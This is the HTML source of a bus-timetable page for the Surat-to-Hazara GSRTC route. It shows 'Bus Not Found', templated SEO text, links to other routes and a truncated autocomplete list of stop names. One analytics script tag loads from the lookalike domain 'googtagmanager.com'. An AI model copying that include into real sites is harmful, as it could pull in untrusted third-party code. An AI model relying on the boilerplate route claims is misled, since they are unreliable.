

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/surat-to-hazara-bus
body_size: 48261
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Surat To Hazara Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Surat To Hazara Bus GSRTC. Find route Surat to Hazara GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Surat to Hazara">            
      
            <meta name="keywords" content="Surat To Hazara gsrtc bus time table, Surat To Hazara gsrtc bus search Surat To Hazara gsrtc time table Surat To Hazara gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Surat to Hazara Bus</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Surat to Hazara </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Surat to Hazara is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Surat and Hazara will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Surat to Hazara for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/hazara-to-surat-gsrtc-bus">Hazara to Surat GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Surat </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Surat. Many travellers and commuters are getting buses from the Surat                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Hazara </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Surat to Hazara. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Surat to Hazara </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Surat to Hazara. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-jarod-bus" title="Vadodara To Jarod -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Vadodara To Jarod  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamnagar.-to-aliyabada-bus" title="Jamnagar. To Aliyabada -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Jamnagar. To Aliyabada  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ghandhidam-to-thara-bus" title="Ghandhidam To Thara -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Ghandhidam To Thara  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/upleta-to-jetpur-bus" title="Upleta To Jetpur -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Upleta To Jetpur  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/godhra-to-bhachav-bus" title="Godhra To Bhachav -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Godhra To Bhachav  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shihori-to-surat-bus" title="Shihori To Surat -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Shihori To Surat  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mahuva-to-vapi-bus" title="Mahuva To Vapi -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Mahuva To Vapi  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/devgadhbaria-to-vapi-bus" title="Devgadhbaria To Vapi -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Devgadhbaria To Vapi  bus</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gariyadhar-to-sanand-bus" title="Gariyadhar To Sanand -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Gariyadhar To Sanand  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/deesa-to-bhabhar-bus" title="Deesa To Bhabhar -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Deesa To Bhabhar  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/varodra-to-khargone-bus" title="Varodra To Khargone -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Varodra To Khargone  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bantva-to-garej-bus" title="Bantva To Garej -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bantva To Garej  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-khamvhat-bus" title="Anand To Khamvhat -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Anand To Khamvhat  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jasdan-to-chotila-bus" title="Jasdan To Chotila -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Jasdan To Chotila  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vidhyanagar-to-dabhou-bus" title="Vidhyanagar To Dabhou -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Vidhyanagar To Dabhou  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/khargon-to-vadodara-bus" title="Khargon To Vadodara -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Khargon To Vadodara  bus</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-talod-bus" title="Ahmedabad To Talod -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Ahmedabad To Talod  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bardoli-to-amdavad-bus" title="Bardoli To Amdavad -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bardoli To Amdavad  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/radhanpur-to-samkhayali-bus" title="Radhanpur To Samkhayali -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Radhanpur To Samkhayali  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-halvat-bus" title="Junagadh To Halvat -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Junagadh To Halvat  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-jarod-bus" title="Vadodara To Jarod -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Vadodara To Jarod  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jesar-to-zalod-bus" title="Jesar To Zalod -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Jesar To Zalod  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-bodeli-bus" title="Anand To Bodeli -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Anand To Bodeli  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/limbdi-to-bayad-bus" title="Limbdi To Bayad -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Limbdi To Bayad  bus</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-bus" title="Nadiad To Botad -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Nadiad To Botad  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-bus" title="Surendranagar To Amreli -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Surendranagar To Amreli  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/thara-to-thar-bus" title="Thara To Thar -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Thara To Thar  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ukai-to-ambaji-bus" title="Ukai To Ambaji -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Ukai To Ambaji  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/salangpur-to-amreli-bus" title="Salangpur To Amreli -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Salangpur To Amreli  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/palsana-to-bodadra-bus" title="Palsana To Bodadra -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Palsana To Bodadra  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mansa-to-nadabet-bus" title="Mansa To Nadabet -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Mansa To Nadabet  bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/karjan-to-borsad-bus" title="Karjan To Borsad -bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Karjan To Borsad  bus</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
